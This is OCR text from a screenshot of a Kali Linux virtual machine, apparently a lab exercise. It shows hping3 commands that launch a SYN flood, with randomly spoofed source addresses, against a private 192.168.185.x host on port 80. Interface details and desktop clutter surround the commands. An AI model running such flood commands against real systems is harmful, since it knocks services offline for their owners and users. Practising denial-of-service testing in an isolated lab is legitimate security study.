 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 12:22
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood 192.168.185.223
kali@kali: ~
File Actions Edit View Help
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:a6:1e:08 brd ff:ff:ff:ff:ff:ff
inet 192.168.185.251/24 brd 192.168.185.255 scope global dynamic noprefixroute eth0
valid_lft 2090sec preferred_lft 2090sec
inet6 2409:40f0:163:4967:fc6a:b001:aa1c:1d5e/64 scope global temporary dynamic
valid_lft 7031sec preferred_lft 7031sec
inet6 2409:40f0:163:4967:a00:27ff:fea6:1e08/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 7031sec preferred_lft 7031sec
inet6 fe80::a00:27ff:fea6:1e08/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 --flood --rand-sorce 192.168.185.223
hping3: unrecognized option `--rand-sorce'
Try hping3 --help
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 --flood --rand-source 192.168.185.223
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood --rand-source 192.168.185.223
[sudo] password for kali:
HPING 192.168.185.223 (eth0 192.168.185.223): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
NUX
are able to hear"
Right Ctrl
30°C
Clear
Search
15
ENG
IN
21:52
11-08-2024
PRE